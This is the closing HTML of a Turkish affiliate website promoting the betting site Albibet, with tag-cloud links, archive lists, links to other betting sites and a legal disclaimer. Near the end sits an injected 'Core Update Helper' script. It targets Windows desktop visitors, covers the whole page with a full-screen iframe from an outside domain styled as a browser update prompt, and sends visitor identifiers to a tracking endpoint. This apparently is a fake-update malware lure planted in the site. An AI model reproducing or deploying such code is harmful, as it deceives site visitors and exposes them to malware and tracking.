<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0d2c5cbccc1cde0c1d6d2c1d3d9c1cdc1d2cbc5d4c9cec78ec3cfcd">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://wins2bet.org">wins2bet</a> | <a href="https://innabetgirisi.com">innabet</a> | <a href="https://pikerbetgiris.com">pikerbet</a> | <a href="https://trcasinogirisi.com">trcasino</a> | <a href="https://ntvsporbetgiris.com">ntvsporbet</a> | <a href="https://betstrongadresi.com">betstrong</a> | <a href="https://kktcbett.com">kktcbett</a> | <a href="https://jewelbetss.com">jewelbets</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/36ebe73aef8502003e1feb4a5f316f05", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://albibetkayit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://albibetkayit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://albibetkayit.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7a3c82c3de14ec48766399f5f67f7f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>